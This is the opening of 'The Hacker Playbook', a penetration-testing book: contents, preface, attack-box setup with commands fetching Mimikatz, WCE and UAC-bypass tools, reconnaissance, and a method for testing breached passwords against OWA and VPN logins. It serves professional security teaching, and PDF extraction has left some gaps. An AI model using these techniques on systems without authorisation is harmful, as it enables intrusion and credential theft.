THE
HACKER
PLAYBOOK
Copyright © 2014 by Secure Planet LLC. All rights reserved. Except as permitted under United States Copyright Act of 1976, no part of this publication may be reproduced or distributed in any form or by any means, or stored in a data base or retrieval system, without the
prior written permission of the author.
ISBN: 1494932636 ISBN 13: 9781494932633
Library of Congress Control Number: 2014900431 CreateSpace Independent Publishing Platform
North Charleston, South Carolina MHID:
Book design and production by Peter Kim, Secure Planet LLC Cover design by Dit Vannouvong
Preface Introduction
Additional Information about this Book Disclaimer
Pregame - The Setup
Setting Up a Penetration Testing Box Hardware:
Basic hardware requirements are:
Optional hardware discussed later within the book: Commercial Software
Kali Linux (http://www.kali.org/)
High level tools list additional to Kali: Setting up Kali:
Once Your Kali VM is Up and Running: Windows VM Host
High level tools list addition to Windows: Setting up Windows
Summary
Before the Snap - Scanning the Network External Scanning
Passive Discovery
Discover Scripts (Previously Backtrack Scripts) (Kali Linux) How to Run Passive Discovery
Using Compromised Lists to Find Email Addresses and Credentials External/Internal Active Discovery
The Process for Network Scanning:
Network Vulnerability Scanning (Nexpose/Nessus) Screen Capture - Peeping Tom
Web Application Scanning
The Process for Web Scanning: Web Application Scanning
Configuring Your Network Proxy and Browser Spider Application
Discover Content
Running the Active Scanner Summary
The Drive - Exploiting Scanner Findings
Metasploit (http://www.metasploit.com) (Windows/Kali Linux)
Basic Steps when Configuring Metasploit Remote Attacks:
Scripts
WarFTP Example Summary
The Throw - Manual Web Application Findings Web Application Penetration Testing
SQL Injections
SQLmap (http://sqlmap.org/) (Kali Linux)
Sqlninja (http://sqlninja.sourceforge.net/) (Kali Linux) Executing Sqlninja
Cross-Site Scripting (XSS)
BeEF Exploitation Framework (http://beefproject.com/) (Kali Linux) Cross-Site Scripting Obfuscation:
Crowd Sourcing OWASP Cheat Sheet
Cross-Site Request Forgery (CSRF)
Using Burp for CSRF Replay Attacks Session Tokens
Additional Fuzzing/Input Validation Functional/Business Logic Testing Conclusion
The Lateral Pass - Moving Through the Network On the Network without Credentials:
Responder.py (https://github.com/SpiderLabs/Responder) (Kali Linux) With any Domain Credentials (Non-Admin):
Group Policy Preferences: Pulling Clear Text Credentials
WCE - Windows Credential Editor
(http://www.ampliasecurity.com/research/wcefaq.html) (Windows)
Mimikatz (http://blog.gentilkiwi.com/mimikatz)(Windows) Post Exploitation Tips
Post Exploitation Lists from Room362.com:
With Any Local Administrative or Domain Admin Account: Owning the Network with Credentials and PSExec:
PSExec and Veil (Kali Linux)
PSExec Commands Across Multiple IPs (Kali Linux) Attack the Domain Controller:
SMBExec (https://github.com/brav0hax/smbexec) (Kali Linux)
Post Exploitation with PowerSploit (https://github.com/mattifestation/PowerSploit) (Windows)
Commands:
Post Exploitation with PowerShell (https://code.google.com/p/nishang/) (Windows) ARP (Address Resolution Protocol) Poisoning
IPv4
IPv6
The tool is able to do different attacks such as: Steps After ARP Spoofing:
SideJacking:
Hamster/Ferret (Kali Linux) Firesheep
DNS Redirection: SSLStrip:
Commands on Kali: Proxy Between Hosts
Conclusion
The Screen - Social Engineering Doppelganger Domains
SMTP Attack SSH Attack
To Extract OpenSSH: Spear Phishing
Metasploit Pro - Phishing Module
Social Engineering Toolkit (Kali Linux) Credential Harvester
To generate a fake page, go through the follow: Using SET JAVA Attack
Sending Out Massive Spear Phishing Campaigns Social Engineering with Microsoft Excel
Conclusion
The Onside Kick - Attacks that Require Physical Access Exploiting Wireless
Passive - Identification and Reconnaissance Active Attacks
WEP - Wired Equivalent Privacy How to Crack WEP in Kali:
WPAv2 WPS (Wi-Fi Protected Setup) Attacks WPA Enterprise - Fake Radius Attack
Configuring a Radius server Karmetasploit
Physical
Card Cloning:
Pentesting Drop Box Odroid U2:
Physical Social Engineering Conclusion
The Quarterback Sneak - Evading AV Evading AV
Python Shell Python Keylogger
Veil Example (Kali Linux) SMBExec (Kali Linux) Conclusion
Special Teams - Cracking, Exploits, Tricks Password Cracking
John the Ripper (JtR): Cracking MD5 Hashes oclHashcat:
Cracking WPAv2 Cracking NTLMv2 Cracking Smarter Vulnerability Searching
Searchsploit (Kali Linux) BugTraq
Exploit-DB
Querying Metasploit Tips and Tricks
RC Scripts within Metasploit Bypass UAC
Web Filtering Bypass for Your Domains Windows XP - Old school FTP trick Hiding Your Files (Windows)
Keeping Those Files Hidden (Windows) Windows 7/8 Uploading Files to the Host Post Game Analysis - Reporting
Reporting
List of My Best Practices and Concepts for Reporting: Continuing Education
Major Conferences:
The cons that I highly recommend from my own personal experience: Training Courses:
Books
Technical Reading:
Fun Security Related Reading:
Vulnerable Penetration Testing Frameworks Capture The Flag (CTF)
Keeping Up-to-Date RSS Feed/Site List: Email Lists:
Twitter Lists: Final Notes
I didn’t start one day to think that I’d write a book about penetration testing, but I kind of fell into it. What happened was I started taking notes from penetration tests, conferences, security articles, research, and life experiences. As my notes grew and grew, I found better and better ways to perform repetitive tasks and I began to understand what worked and what didn’t.
As I began to teach, speak at conferences, and get involved in the security community, I felt that the industry could benefit from my lessons learned. This book is a collection of just that. One important thing I want to point out is that I am not a professional writer, but wrote this book as a hobby. You may have your own preferred tools, techniques and tactics that you utilize, but that is what makes this field great. There are often many different answers to the same question and I invite you to explore them all. I won’t be giving a step-by-step walkthrough of every type of attack; so it’s your job to continually do research, try differently methods, and see what works for you.
This book assumes that you have some knowledge of common security tools, have used a little Metasploit, and keep up somewhat with the security industry. You don’t have to be a penetration tester to take full advantage of the book; but it helps if your passion is for security.
My purpose in writing this book is to create a straightforward and practical approach to penetration testing. There are many security books that discuss every type of tool and every type of vulnerability, where only small portions of the attacks seem to be relevant to the average penetration tester. My hope is that this book will help you evolve your security knowledge and better understand how you need to protect your own environment.
Throughout the book, I’ll be going into techniques and processes that I feel are real world and part of a typical penetration engagement. You won’t always be able to use these techniques exactly as shown, but they should help provide a good baseline for where you should start.
I will conclude with some advice that I have found to be helpful. To become a better security professional, some of the most important things to do are:
1. Learn, study, and understand vulnerabilities and common security weaknesses
2. Practice exploiting and securing vulnerabilities in controlled environments
4. Teach and present to the security community
Hunched over your keyboard in your dimly lit room, frustrated, possibly on one too many energy drinks, you check your phone. As you squint from the glare of the bright LCD screen, you barely make out the time to be 3:00 a.m. “Great”, you think to yourself. You have 5 more hours before your test is over and you haven’t found a single exploit or critical vulnerability. Your scans were not fruitful and no one’s going to accept a report with a bunch of Secure Flag cookie issues.
You need that Hail Mary pass, so you pick up The Hacker Playbook and open to the section called “The Throw - Manual Web Application Findings”. Scanning through, you see that you’ve missed testing the cookies for SQL injection attacks. You think, “This is something that a simple web scanner would miss.” You kick off SQLMap using the cookie switch and run it. A couple of minutes later, your screen starts to violently scroll and stops at:
Web server operating system: Windows 2008
web application technology: ASP.net, Microsoft IIS 7.5
back and DBMS: Microsoft SQL Server 2008
Perfect. You use SQLMap to drop into a command shell, but sadly realize that you do not have administrative privileges. “What would be the next logical step…? I wish I had some post-exploitation tricks up my sleeve”, you think to yourself. Then you remember that this book could help with that. You open to the section “The Lateral Pass - Moving through the Network” and read up and down. There are so many different options here, but let’s see if this host is connected to the domain and if they used Group Policy Preferences to set Local Administrators.
Taking advantage of the IEX Power Shell command, you force the server to download Power Sploit’s GPP script, execute it, and store the results to a file. Looks like it worked without triggering Anti-Virus! You read the contents of the file that the script exported and lo and behold, the local administrative password.
The rest is history… you spawn a Meterpreter shell with the admin privileges, pivot through that host, and use SMBexec to pull all the user hashes from the Domain Controller.
There are 10 different sections to this book, laid out as a football playbook. The 10 sections are:
Pregame: This is all about how to set up your attacking machines and the tools we’ll use throughout the book.
Before the Snap: Before you can run any plays, you need to scan your environment and understand what you are up against. We’ll dive into discovery and smart scanning.
The Drive: Take those vulnerabilities which you identified from the scans, and exploiting those systems. This is where we get our hands a little dirty and start exploiting boxes.
The Throw: Sometimes you need to get creative and look for the open target. We’ll take a look at how to find and exploit manual Web Application findings.
The Lateral Pass - After you have compromised a system, how to move laterally through the network.
The Screen - A play usually used to trick the enemy. This chapter will explain some social engineering tactics.
The Onside Kick - A deliberately short kick that requires close distance. Here I will describe attacks that require physical access.
The Quarterback Sneak - When you only need a couple of yards a quarterback sneak is perfect. Sometimes you get stuck with antivirus (AV); this chapter describes how to get over those small hurdles by evading AV.
Special Teams - Cracking passwords, exploits, and some tricks
Post-Game Analysis - Reporting your findings
It is important to note that this book represents only my personal thoughts and experiences. This book has nothing to do with any of my past or current employers or anything that I’m involved with outside this book. If there are topics or ideas that I have misrepresented or have forgotten to give credit where appropriate, please let me know and I’ll make updates on the website for the book: www.thehackerplaybook.com.
One important recommendation I have when you are learning: take the tools and try to recreate them in another scripting language. I generally like to use python to recreate common tools and new exploits. This becomes really important because you will avoid becoming tool dependent, and you will better understand why the vulnerability is a vulnerability.
Finally, I want to reiterate that practice makes perfect. The rule I’ve always heard is that it takes 10,000 hours to master something. However, I don’t believe that there is ever a time that anyone can completely master penetration testing, but I’ll say that with enough practice penetration testing can become second nature.
As other ethical hacker books state, do not test systems that you do not own or do not have permission to scan or attack. Remember the case where a man joined an anonymous attack for 1 minute and was fined $183,0001? Make sure everything you do has been written down and that you have full approval from the companies, ISPs, shared hosting provider, or anyone else who might be affected during a test.
Please make sure you also test all of your scans and attacks in a test environment before trying any attacks in any production environment. There is always a chance that you can take down systems and cause major issues with any type of test.
This chapter will dive straight into how you might want to configure your attacking systems and the methodology I use. One of the most important aspects of testing is having a repeatable process. To accomplish this, you need to have a standard baseline system, tools, and processes. I’ll go into how I configure my testing platforms and the process of installing all the additional tools that will be used within this book. If you follow the steps below, you should be able to run through most of the examples and demonstrations, which I provide, in the following chapters. Let’s get your head in the game and prep you for battle.
For all of my own penetration tests, I like to always have two different boxes configured (a Windows box and a Linux box). Remember that if you are comfortable with a different base platform, feel free to build your own. The theme really is how to create a baseline system, which I know will be consistent throughout my tests. After configuring my hosts, I’ll snapshot the virtual machine at the clean and configured state. That way, for any future tests all I need to do is revert back to the baseline image, patch, update tools, and add any additional tools I need. Trust me, this tactic is a lifesaver. I can’t count the number of penetration tests in the past where I spent way too much time setting up a tool that I should have had already installed.
Before we can start downloading Virtual Machines (VM) and installing tools, we need to make sure we have a computer that is capable of running everything. These are just recommendations so make your own judgment on them. It doesn’t matter if you run Linux, Windows, or OS X as your baseline system, just make sure to keep that baseline system clean of malware infection.
Basic hardware requirements are:
Some of these requirements might be a little high, but running multiple VMs can drain your resources quickly.
Laptop with at least 8 GB of RAM
i7 Intel Quad Core processor
VMware Workstations/Fusion/Player or Virtual Box
External USB wireless card - I currently use the Alfa AWUS051NH
Optional hardware discussed later within the book:
GPU card for password cracking. This will need to be installed into a workstation.
Some CDs or Flash Drives (for social engineering)
Dropbox - Odroid U2
I highly recommend if you are going to get into this field, that you look into purchasing licenses for the following or have your company do it since it can be expensive. It isn’t necessary to buy these tools, but they will definitely make your life much easier. This is especially true for the web application scanners below, which can be extremely expensive. I haven’t listed all the different types of scanners, but only those which I’ve used and had success with.
If you are looking for tool comparisons you should read the whitepaper on HackMiami Web Application Scanner 2013 PwnOff (http://hackmiami.org/whitepapers/HackMiami2013PwnOff.pdf)
and an older article from sectooladdict.blogspot.com
(http://sectooladdict.blogspot.com/2012/07/2012-web-application-scanner-benchmark.html).
Nexpose/Nessus Vulnerability Scanner (Highly Recommend)
o Nexpose: http://www.rapid7.com/products/nexpose
o Nessus: http://www.tenable.com/products/nessus
Burp Suite http://portswigger.net/burp/- Web Application Scanner and Manual Web App Testing (Highly Recommended)
o This is a must buy. This tool has many different benefits and is actively maintained. I believe the cost is around $300. If you can’t afford Burp, you can get OWASPs ZAP scanner (https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project), which has a lot of the same features and is also actively maintained. All the examples in this book will use Burp Suite Pro since I have found it to be an extremely effective tool.
Automated Web Application Scanners (I’ve had decent success with the following two. Find what works in your budget). I want to state that this book won’t talk about either of these web app
scanners since they are pretty straightforward point and shoot tools, but I recommend them for professional web application tests or if you provide regular enterprise web assessments.
o IBM AppScan: http://www-03.ibm.com/software/products/en/appscan
o HP Web Inspect: http://www8.hp.com/us/en/software-solutions/software.html? compURI=1341991
(http://www.kali.org/)
Kali is a Linux penetration distribution (or “distro” for short), which contains a lot of the common tools utilized for penetration testing. This is probably seen as the standard right now in the security community and many people are building off this framework. I agree that Kali does have a lot of the tools that’d I typically use, but I added a few tools of my own. Some of the binaries like Windows Credential Editor (WCE) might already be on the Kali distro, but I like to make sure that I am downloading the most recent version. I try to also make sure to keep the binaries I modify to evade AV in a separate folder so that they don’t get overwritten.
I also want to note, that there are a lot of other different good distros out there. One distro I would recommend you to check out is called Pentoo (http://www.pentoo.ch/). Let’s start to dive into the Kali Distro.
High level tools list additional to Kali:
Discover Scripts (formally Backtrack Scripts)
Veil
WCE
Mimikatz
Password Lists
Burp
PeepingTom
gnmap.pl
PowerSploit
Responder
BeEF
Responder
Firefox
o Web Developer Add-on
o Tamper Data
o Foxy Proxy
o User Agent Switcher
There are many different ways you can set up your attacker host, but I want you to be able to mimic all the examples in this book. Before going on, you should try to configure your host with the following settings. Remember that tools do periodically change and that you might need to make small tweaks to these settings or configurations.
You can download the Kali distro from http://www.kali.org/downloads/. I highly recommend you download the VMware image (http://www.offensive-security.com/kali-llnux-vmware-arm-image-download/) and download VMPlayer/VirtualBox. It is gz compressed and tar archived, so make sure to extract them first and load the vmx file.
Once Your Kali VM is Up and Running:
1. Login with the username root and the default password toor
2. Open a Terminal
3. Change Password
a. Always important to change the root password, especially if you enable SSH services.
b. passwd
4. Update Image with the Command:
a. apt-get update
b. apt-get dist-upgrade
5. Setup database for Metasploit
a. This is to configure Metasploit to use a database for stored results and indexing the modules.
c. service Metasploit start
6. *Optional for Metasploit - Enable Logging
a. I keep this as an optional since logs get pretty big, but you have the ability to log every command and result from Metasploit’s Command Line Interface (CLI). This becomes very useful for bulk attack/queries or if your client requires these logs.
b. echo “spool/root/msf_console.log” >/root/.msf4/msfconsole.rc
c. Logs will be stored at/root/msf_console.log
7. Install Discover Scripts (originally called Backtrack-scripts)
a. Discover is used for Passive Enumeration
b. cd/opt/
c. git clone https://github.com/leebaird/discover.git
d. cd discover/
e. ./setup.sh
8. Install Smbexec
a. Smbexec will be used to grab hashes out of the Domain Controller and reverse shells
b. cd/opt/
c. git clone https://github.com/brav0hax/smbexec.git
e. ./install.sh
i. Choose number 1
f. Install to/opt
g. ./install.sh
i. Choose number 4
9. Install Veil
a. Veil will be used to create python based Meterpreter executable
b. cd/opt/
c. git clone https://github.com/veil-evasion/Veil.git
d. cd ./Veil/setup
e. ./setup.sh
10. Download WCE
a. Windows Credential Editor (WCE) will be used to pull passwords from memory
b. cd ~/Desktop
c. wget http://www.ampliasecurity.com/research/wce_v1_41beta_universal.zip
d. unzip -d ./wce wce_v1_41beta_universal.zip
a. Mimikatz will be used to pull passwords from memory
b. cd ~/Desktop
c. wget http://blog.gentilkiwi.com/downloads/mimikatz_trunk.zip
d. unzip -d./mimikatz mimikatz_trunk.zip
12. Saving Custom Password Lists
a. Password lists for cracking hashes
b. cd ~/Desktop
c. mkdir ./password_list && cd ./password_list
d. Download large password list via browser and save to ./password_list:
https://mega.co.nz/#!3VZiEJ4L!TitrTiiwygI2I_7V2bRWBH6rOqlcJ14tSjss2qR5dqo
e. gzip -d crackstation-human-only.txt.gz
f. wget http://downloads.skullsecurity.org/passwords/rockyou.txt.bz2
g. bzip2 -d rockyou.txt.bz2
13. cd ~/Desktop
14. Download: http://portswigger.net/burp/proxy.html. I would highly recommend you buy the professional version. It is well worth the $300 price tag on it.
15. Setting up Peepingtom
b. cd/opt/
c. git clone https://bitbucket.org/LaNMaSteR53/peepingtom.git
d. cd ./peepingtom/
e. wget
https://gist.github.com/nopslider/5984316/raw/423b02c53d225fe8dfb4e2df9a20bc800cc78e2c/gnmap.pl
f. wget https://phantomjs.googlecode.com/files/phantomjs1.9.2-linux-i686.tar.bz2
g. tar xvjf phantomjs-1.9.2-linux-i686.tar.bz2
h. cp ./phantomjs-1.9.2-linux-i686/bin/phantomjs .
16. Adding Nmap script
a. The banner-plus.nse will be used for quicker scanning and smarter identification
b. cd/usr/share/nmap/scripts/
c. wget https://raw.github.com/hdm/scan-tools/master/nse/banner-plus.nse
17. Installing PowerSploit
a. PowerSploit are PowerShell scripts for post exploitation
b. cd/opt/
c. git clone https://github.com/mattifestation/PowerSploit.git
e. wget https://raw.github.com/obscuresec/random/master/StartListener.py
f. wget https://raw.github.com/darkoperator/powershell_scripts/master/ps_encoder.py
18. Installing Responder
a. Responder will be used to gain NTLM challenge/response hashes
b. cd/opt/
c. git clone https://github.com/SpiderLabs/Responder.git
19. Installing Social Engineering Toolkit (don’t need to re-install on Kali) (SET)
a. SET will be used for the social engineering campaigns
b. cd/opt/
c. git clone https://github.com/trustedsec/social-engineer-toolkit/set/
d. cd set
e. ./setup.py install
20. Install bypassuac
a. Will be used to bypass UAC in the post exploitation sections
b. cd/opt/
c. wget http://www.secmaniac.com/files/bypassuac.zip
e. cp bypassuac/bypassuac.rb/opt/metasploit/apps/pro/msf3/scripts/meterpreter/
f. mv bypassuac/uac//opt/metasploit/apps/pro/msf3/data/exploits/
21. Installing BeEF
a. BeEF will be used as an cross-site scripting attack framework
b. apt-get install beef-xss
22. Installing Fuzzing Lists (SecLists)
a. These are scripts to use with Burp to fuzz parameters
b. cd/opt/
c. git clone https://github.com/danielmiessler/SecLists.git
23. Installing Firefox Addons
a. Web Developer Add-on: https://addons.mozilla.org/en-US/firefox/addon/web-developer/
b. Tamper Data: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/
c. Foxy Proxy: https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
d. User Agent Switcher: https://addons.mozilla.org/en-US/firefox/addon/user-agent-switcher/
commands on your Windows hosts. The point I want to make is to always be prepared and that you’ll save yourself a lot of time and trouble having multiple operating systems available.
High level tools list addition to Windows:
HxD (Hex Editor)
Evade (Used for AV Evasion)
Hyperion (Used for AV Evasion)
Metasploit
Nexpose/Nessus
Nmap
oclHashcat
Evil Foca
Cain and Abel
Burp Suite Pro
Nishang
PowerSploit
Firefox (Add-ons)
o Web Developer Add-on
o Foxy Proxy
o User Agent Switcher
Setting up Windows
Setting up a Windows common testing platform should be to help complement your Kali Linux host. Remember to change your host names, disable NetBios if you don’t need it, and harden these boxes as much as you can. The last thing you want is to get owned during a test.
There isn’t anything special that I setup on Windows, but usually I’ll install the following.
1. HxD http://mh-nexus.de/en/hxd/
2. Evade https://www.securepla.net/antivirus-now-you-see-me-now-you-dont/
3. Hyperion http://www.nullsecurity.net/tools/binary.html
a. Download/install a Windows Compiler http://sourceforge.net/projects/mingw/
b. Run “make” in the extracted Hyperion folder and you should have the binary.
4. Download and install Metasploit http://www.Metasploit.com/
5. Download and install either Nessus or Nexpose
a. If you are buying your own software, you should probably look into Nessus as it is much cheaper, but both work well
6. Download and install nmap http://nmap.org/download.html
7. Download and install oclHashcat http://hashcat.net/oclhashcat/#downloadlatest
9. Download and install Cain and Abel http://www.oxid.it/cain.html
10. BURP http://portswigger.net/burp/download.html
11. Download and extract Nishang: https://code.google.com/p/nishang/downloads/list
12. Download and extract PowerSploit: https://github.com/mat-tifestation/PowerSploit/archive/master.zip
13. Installing Firefox Addons
a. Web Developer Add-on: https://addons.mozilla.org/en-US/firefox/addon/web-developer/
b. Tamper Data: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/
c. Foxy Proxy: https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
d. User Agent Switcher: https://addons.mozilla.org/en-US/firefox/addon/user-agent-switcher/
Before you run any plays, you have to know and analyze your opponent. Studying the target for weaknesses and understanding the environment will provide huge payoffs. This chapter will take a look at scanning from a slightly different aspect than the normal penetration testing books and should be seen as an additive to your current scanning processes, not as a replacement.
Whether you are a seasoned penetration tester or just starting in the game, scanning has probably been discussed over and over again. I’m not going to compare in detail all the different network scanners, vulnerability scanners, SNMP scanners and so on, but I’ll try to give you the most efficient process for scanning. This section will be broken down into External Scanning, Internal Scanning, and Web Application Scanning.
This is usually the first place I start. A customer contacts me for a test and I might only receive a public range or, in a completely black box test, you might know nothing about your target. This is a time for you to use your creativity and experience in attempting to find out everything about your target. In the following sections we’ll use both passive and active tools and techniques to be able to identify everything about your targets servers, services, and even people.
Start with Passive Discovery, which will search for information about the target, network, clients, and more without ever touching the targeted host. This is great because it uses resources on the Internet without ever alerting the target of any suspicious activity. You can also run all these look-ups prior to an engagement to save you an immense about of time. Sometimes with a little Google hacking and Shodan (http://www.shodanhq.com/) you’ll even actually find vulnerabilities before you even start testing, but that’s another story.

Figure 1 - OSINT Tools in Kali
(Previously Backtrack Scripts) (Kali Linux)
To solve this issue, a discovery framework was developed to quickly and efficiently identify passive information about a company or network. This framework is through a tool called Discover-scripts (previously called Backtrack-scripts) (https://github.com/leebaird/discover) by Lee Baird. This tool automates a lot of different searches in one tool. For example, it can search people within that organization or domains on all the common harvesting sites (e.g. LinkedIn), use common domain tools (e.g. goofile, goog-mail, theHarvester, search_email_collector, mydnstools) and link to other 3rd party tools to perform additional searching. Let’s get started.
How to Run Passive Discovery
1. cd/opt/discover
2. ./discover.sh
3. Type 1 for Domain
4. Type 1 for Passive
5. Type the domain you want to search for
a. In this example case it was for: reddit.com
6. After it finishes type:
a. firefox/root/[domain]/index.htm
For the example, I did a passive query above on one of my favorite sites. Please remember that this is a completely passive request and in no way identifying any vulnerabilities on Reddit, but explaining what public information is out there.
I selected the parent domain reddit.com and the following examples are the results. After the scan is complete, an index.htm file will be created under the root folder containing all the results from the scan. This is one of the quickest comprehensive tools I’ve identified for this kind of reconnaissance. The tool will find information based on the domain, IPs, files, emails, WHOIS information, some Google dorks, and more.

Figure 3 - Subdomains for Reddit
[image:30.612.151.462.14.264.2]From the dropdown menu we can see that it will also gather files (Google dork searching) hosted on their servers. In the example below, we look at all the PDF files that were identified through public sources. I don’t know how many times I have used Google Dorks to find sensitive documents for a certain company. They’ll have hosted old legacy files misconfigured on a server that aren’t supposed to be public, just sitting on a server being crawled by scanners.
Figure 4 - PDFs and Emails Found Passively
Looking at some of the other results, we can quickly see all of the email contacts (above) we were able to gather within the reddit. com domain. I’ll usually use these to find more contacts or use them for spear phishing campaigns. In the few seconds it took to run this tool, we’ve already gathered a ton of information about this company.

present them in an easy to read manner. Part of the report shown below contains all of the misspellings for the domain of your choice and who those owners are. These types of discovery information will become very important later.
Figure 5 - Domain Squatting
As we can see from the Domain misspellings above, not all of them seem to be owned by the parent company. This is great information for your client as it could possibly mean someone is maliciously squatting on their domains. You could also take this on the attacker’s point of view and you might be able to purchase these domains for social engineering attacks.
This is usually enough for passive discovery to get started on a test, but if you need to dive deeper, I’d look at also using Recon-ng. Recon-ng can be found at https://bitbucket.org/LaNMaSteR53/recon-ng and goes into greater depth on different searches and automated tools to get additional passive information. If you are interested, I’d recommend checking out this presentation at Derbycon in 2013: http://bit.ly/1kZbNcj.
Using Compromised Lists to Find Email Addresses and Credentials
The great thing about being a penetration tester is that you have to get creative and use all sorts of resources, just as if someone was malicious. One tactic that I have found very fruitful in the past few months is using known credential dumps for password reuse. Let me explain a little more in detail.
available (try searching for Adobe and users.tar.gz). From an attacker’s perspective this is a goldmine of information. What I generally do is to parse through this file and identify the domains that I am doing a test against.
Of course, it is important to see if this type of testing is in scope for your engagement and that you aren’t breaking any laws by obtaining a copy of any password/compromised lists. If it is a full black box test, this should be definitely part of your attacking approach.

[image:32.612.112.502.263.501.2]For example, in the image below, I will search (using the Linux grep command) through the Adobe password list for a sample domain of yahoo.com (remember you should search for the domain you are testing for). We can see that there are many users (which I redacted) with the email address containing yahoo and have an encrypted password and password hint.
Figure 6 - List of Accounts/Passwords from Adobe Breach 2013
Based on the hints, you could do some research and find out who a specific user’s boyfriend is or the name of their cat, but I usually go for the quick and dirty attempt.
I was able to find two groups of researchers who, based on patterns and hints were able to reverse some of the encrypted passwords. Remember that from the Adobe list, since the passwords aren’t hashes but encrypted passwords, trying to reverse the passwords are much more difficult without the key. The two reversed lists I was able to identify are:
http://web.mit.edu/zyan/Public/adobe_sanitized_passwords_with_bad_hints.txt
I combined both these lists, cleaned them, and I host them here:
https://www.securepla.net/download/foundpw.csv
Taking this list, what I did was put together a short python script that parses through a list of email/encrypted passwords and compares that against the foundpw.csv file. This can be found here:
https://securepla.net/download/password_check.txt
Supplying a text file formatted with “email, encrypted password” against the password_ check python script, any password matches will cause the script to return a list of email addresses and the reversed passwords. Of course, the two research groups don’t have a large number of the passwords reversed, but it should contain the low hanging fruit. Let’s see this in action in the next example.
Figure 7 - Custom Python Script to Look for Email/Passwords
I will usually take the results from this output and try it against the company’s Outlook Web Access (OWA) logins or against VPN logins. You may need to play with some of the variables on the passwords (like if they have 2012, you might want to try 2013) and also make sure you don’t lock out accounts.
This is why penetration testing is so much fun. You really can’t just run tools, but you have to use your own creativity to give your customer the best and most real type of attack they might receive. So now you should have a great list of IP ranges, FQDNs, email addresses, users, and possible passwords. Armed with this information, let’s shuffle to active discovery.
Active discovery is the process of trying to identify systems, services, and potential vulnerabilities. We are going to target the network ranges specified in scope and scan them. Whether you are scanning from the internal or the external segments of the network, it is important to have the right tools to perform active discovery.
I want to emphasize that this book is not going to discuss in detail how to run a scanner, as you should be familiar with that. If you aren’t, then I’d recommend that you download the community edition of Nexpose or get a trial version of Nessus. Try running them in a home network or even in a lab network to get an idea of types of findings, using authenticated scans, and the type of traffic generated on a network. These scanners will trigger IDS/IPS alerts on a network very frequently as they are extremely loud. Now that we are ready, let’s get into some of the bigger details here.
In this section, I describe the process that I like to use to scan a network. I’ll use multiple tools, processes, and techniques to try and provide efficient and effective scanning. My scanning processes will look something like this:
Scanning using Nexpose/Nessus
Scanning with Nmap
Scanning with Custom Nmap
Screen Capturing with PeepingTom
Network Vulnerability Scanning (Nexpose/Nessus)
off one of these (if not both) scanners using safe checks after I make sure I have them configured properly. If time is a large concern, I’ll actually run a profile first to look for only known exploitable vulnerabilities and a second scan with the default profile. This way, the first scan will complete in a fraction of the time and contain only critical findings.
Let me offer a quick blurb about vulnerability scanners. In the Setup phase I discussed the idea of purchasing Nexpose or Nessus scanners. There is always a huge war about which one of the scanners is better and I offer this caveat: I have used most of the commercial scanners and have never found one to be perfect or the right solution. When comparing these tools, I have found that there are always findings that are found and missed by certain tools. The best idea would be to run multiple tools, but this isn’t always the most financially acceptable solution.
My quick two cents is that if you are going to purchase a single license, I would recommend getting Tenable’s Nessus Vulnerability Scanner. For the number of IPs you can scan and the cost ($1,500), it is the most reasonable. I have found that a single consultant license of Nexpose is double the price and limited on the number of IPs you can scan, but I’d ask you to verify, as you never know that prices might change.
Here is a quick example for why you may want to look at multiple tools. The following scan is from the professional version of Nexpose against my website. The profile I ran was just a standard vulnerability scan without intensive web application checks. The results came back with 4 severe findings and take a look at the image below to see the details.
Figure 8 - Results from Rapid7’s Nexpose Scan
very small sample. In larger scans, I’ve seen the findings to be much closer that these results. If we look at the image below, Nessus came back with 3 Medium findings and 5 Low findings.
Figure 9 - Results from Tenable Nessus’ Scan
Just by looking at these two examples, we can identify that they have different results. At a quick look, the only finding that I would most likely start to expand on is the Wordpress path leak vulnerability identified only by Nexpose and not Nessus.
Although scanners are very helpful and pretty much a requirement when running network penetration tests, you need to understand both their benefits and their limitations.
Nmap - Banner grabbing
